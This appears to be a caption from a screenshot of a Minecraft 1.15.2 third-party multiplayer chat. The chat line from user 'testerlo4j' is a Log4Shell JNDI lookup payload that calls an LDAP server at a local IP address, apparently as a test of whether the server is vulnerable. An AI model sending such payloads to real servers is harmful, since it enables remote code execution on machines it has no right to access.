 Minecraft* 1.15.2 - Multijugador (de terceros)
<testerlo4j> ${jndi:ldap://192.168.1.32:1389/xpoaf5}